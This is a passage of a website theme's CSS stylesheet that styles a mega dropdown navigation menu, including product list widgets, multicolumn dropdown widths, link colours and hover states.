.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 13px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 250px;
  padding: 20px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 10px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7A7A7A;
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7A7A7A;
  font-size: 13px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 25px 15px;
  top: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  display: block;
  line-height: 22px;
  padding: 2px 0;
  font-size: 1em;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #363f4d;
  font-weight: 500;
  font-size: 0.92em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 250px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 500px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 750px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
